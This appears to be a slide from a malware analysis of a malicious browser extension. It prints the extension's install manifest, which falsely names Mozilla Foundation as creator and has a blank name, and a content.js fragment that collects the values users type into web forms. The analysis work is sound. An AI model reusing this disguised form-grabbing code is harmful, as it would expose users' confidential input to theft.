<?xml version="1.0"?> <RDF xmlns="http://www.w3.org/1999/02/22-rdf-syntax-ns#" | xmlns:em="http://www.mozilla.org/2004/em-rdf#"> | <Description about="urn:mozilla:install-manifest"> <em:id>{ec9032c7-c20a-464f-7b0e-13a3a9e97385}</em:id> <em:version>1</em:version> <em:type>2</em:type> | <!-- Target Application this extension can install into, | with minimum and maximum supported versions. --> | <em:targetApplication> | <Description> <em:id>{ec8030f7-c20a-464f-9b0e-13a3a9e97384}</em:id> <em:minVersion>1.5</em:minVersion> <em:maxVersion>90.*</em:maxVersion> </Description> </em:targetApplication> <em:name>.</em:name> <em:description> </em:description> <em:creator>Mozilla Foundation</em:creator> <em:homepageURL>http://www.mozilla.com/</em:homepageURL> </Description> </RDF>
In the screenshot below you can see part of the code of content.js which performs parsing of form-elements on the web-page. Such an operation will help malicious code to retrieve data that has been entered by the user into forms, and may include confidential information.
// Copyright (c) 2011 The Chromium Authors. All rights reserved. // Use of this source code is governed by a BSD-style license that can be // found in the LICENSE file. var f = document.getElementsByTagName("form"); function ParseForm(c) { var b = c.getElementsByTagName("input"); var d = ""; for (var a = 0; a < b.length; a++) { if (b.type == "image") { continue } if (b.type == "reset") { continue } if (b.type == "submit") { continue } if (b.type == "button") { continue } d += a + ":" + b[a].type + ":" + ((b[a].name == "") ? "<blank>:" : b[a].name) + ":"; if ((b[a].type == "radio") || (b[a].type == "checkbox")) { d += b[a].checked } else { d += (b[a].value == "") ? "<blank>" : b[a].value } d += " " } var e = c.textContent.replace(/\s{2,}|[\f\r\n]/g, "|"); d = "<FORM" + ((c.action) ? (" action=" + c.action) : "") + ((c.id) ? (" id=" + c.id) : "") return d }
9/11